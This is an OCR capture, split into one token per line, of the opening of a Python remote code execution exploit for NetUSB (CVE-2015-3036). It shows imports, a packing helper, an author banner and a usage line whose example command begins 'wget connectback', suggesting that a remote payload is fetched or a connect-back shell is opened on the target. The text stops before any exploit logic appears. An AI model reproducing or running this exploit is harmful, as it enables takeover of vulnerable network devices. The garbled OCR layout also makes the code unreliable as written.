
import
 os
,
 sys
,
 struct
,
 socket
,
 time

from
 Crypto
.
Cipher 
import
 AES

def
u32
(
v
)
:
return
 struct
.
pack
(
"<L"
,
 v
)
def
banner
(
)
:
print
""
print
"## NetUSB (CVE-2015-3036) 
remote code execution exploit"
print
"## by blasty 
<peter@haxx.in>"
print
""
def
usage
(
prog
)
:
print
"usage   : %s <host> <port> 
<cmd>"
%
(
prog
)
print
"example : %s 127.0.0.1 20005 
'wget connectback..."
%
(
prog
)